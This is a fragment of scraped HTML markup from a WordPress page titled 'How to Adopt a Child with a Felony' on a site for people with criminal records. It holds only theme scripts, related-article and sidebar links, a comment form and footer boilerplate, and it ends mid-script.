itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png"></span><meta itemprop="name" content="Felon Friendly Companies"></span><meta itemprop="headline " content="How to Adopt a Child with a Felony"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span></footer> <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":186,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "14";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "5";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" class="td-image-wrap " title="How to get a felon crossbow license" ><img class="entry-thumb" src="" alt="how to get a felon crossbow license" title="How to get a felon crossbow license" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/Crossbow_Hunting-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" title="How to get a felon crossbow license">How to get a felon crossbow license</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" class="td-image-wrap " title="What are the odds of a felon winning the lottery?" ><img class="entry-thumb" src="" alt="What are the odds of a felon winning the lottery?" title="What are the odds of a felon winning the lottery?" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/24049235319_8ee6428c2a_h-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" title="What are the odds of a felon winning the lottery?">What are the odds of a felon winning the lottery?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" class="td-image-wrap " title="The implications of felon ownership of a pellet gun" ><img class="entry-thumb" src="" alt="The implications of felon ownership of a pellet gun" title="The implications of felon ownership of a pellet gun" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/pexels-dan-galvani-sommavilla-6604781-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" title="The implications of felon ownership of a pellet gun">The implications of felon ownership of a pellet gun</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rebuild-life/how-to-adopt-a-child-with-a-felony/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://felonfriendlycompanies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='186' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e8c9006792" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_5 td_block_widget tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" > <script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"sort":"","custom_title":"Recent Articles","limit":"3","header_color":"#","el_class":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m3_tl":"","m3_title_tag":"","m3_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_11","block_type":"td_block_5","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_5";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "97";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "33";
tdBlocksArray.push(block_tdi_11);</script><h4 class="block-title"><span class="td-pulldown-size">Recent Articles</span></h4><div id=tdi_11 class="td_block_inner"><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-300x194.webp"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-300x194.webp"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/#respond">0</a></span></div></div></div><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-300x194.jpg"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-300x194.jpg"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/#comments">2</a></span></div></div></div><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-300x194.jpg"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-300x194.jpg"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/#respond">0</a></span></div></div></div></div></div><aside class="td_block_template_1 widget widget_block"></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"","custom_title":"Trending Now","limit":"5","header_color":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "97";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "20";
tdBlocksArray.push(block_tdi_12);</script><h4 class="block-title"><span class="td-pulldown-size">Trending Now</span></h4><div id=tdi_12 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-100x75.webp"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-100x75.webp"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" class="td-image-wrap " title="Jobs for Felons in Meijer: The Top 5 Positions" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" title="Jobs for Felons in Meijer: The Top 5 Positions">Jobs for Felons in Meijer: The Top 5 Positions</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" class="td-image-wrap " title="How to turn your criminal record into a job opportunity at H-E-B" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" title="How to turn your criminal record into a job opportunity at H-E-B">How to turn your criminal record into a job opportunity at...</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div></div></div></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://felonfriendlycompanies.com/"><img   data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" title="" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" title="" /></noscript></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="mailto:web@felonfriendlycompanies.com">web@felonfriendlycompanies.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-155"><a rel="privacy-policy" href="https://felonfriendlycompanies.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> 2026 &copy; <a href="https://felonfriendlycompanies.com">Felon Friendly Companies</a></div></div></div></div></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container"><script type="text/javascript">amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "iwsdigital-20";
    amzn_assoc_linkid = "d3991ce7ade1f0af464a91c80f74ba5d";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";</script> <script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script></div> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals = {"wpRestNonce":"81981a1ba3","wpRestUrl":"https://felonfriendlycompanies.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script> <script type="text/javascript" id="ez-toc-js-js-extra">var ezTOC = {"smooth_scroll":"1","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://felonfriendlycompanies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const 